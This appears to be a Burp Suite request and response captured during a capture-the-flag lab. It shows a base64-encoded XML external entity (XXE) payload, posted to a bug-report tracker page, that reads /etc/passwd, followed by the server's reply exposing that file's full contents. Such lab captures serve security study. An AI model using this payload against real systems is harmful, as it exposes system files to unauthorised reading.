 Request
Pretty Raw Hex \n
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.10.11.100
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 309
10 Origin: http://10.10.11.100
11 Connection: close
12 Referer: http://10.10.11.100/log_submit.php
13 Sec-GPC: 1
14
15 data=
PD94bWwgIHZlcnNpb249IjEuMCIgZW5jb2Rpbmc9IklTTy04ODU5LTEiPz4KPCFET0NUWVBFIHJvb3QgWzwhRU5USVRZ
IHRlc3QgU1lTVEVNICdmaWxlOi8vL2V0Yy9wYXNzd2QnPl0%2bCgkJPGJ1Z3JlcG9ydD4KCQk8dGl0bGU%2bdGl0bGU8
L3RpdGxlPgoJCTxjd2U%2bMjUwMTwvY3dlPgoJCTxjdnNzPjEwPC9jdnNzPgoJCTxyZXdhcmQ%2bJnRlc3Q7PC9yZXdh
cmQ%2bCgkJPC9idWdyZXBvcnQ%2b
Response
Pretty Raw Hex Render \n
</td>
22 </tr>
23 <tr>
24 <td>
Reward:
</td>
25 <td>
root:x:0:0:root:/root:/bin/bash
26 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
27 bin:x:2:2:bin:/bin:/usr/sbin/nologin
28 sys:x:3:3:sys:/dev:/usr/sbin/nologin
29 sync:x:4:65534:sync:/bin:/bin/sync
30 games:x:5:60:games:/usr/games:/usr/sbin/nologin
31 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
32 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
33 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
34 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
35 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
36 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
37 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
38 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
39 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
40 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
41 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
42 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
43 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nolo
44 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
45 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
46 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
47 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
48 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
49 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
50 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
51 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
52 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
53 pollinate:x:110:1::/var/cache/pollinate:/bin/false
54 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
55 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
56 development:x:1000:1000:Development:/home/development:/bin/bash
57 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
58 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
59 </td>
60 </tr>
61 </table>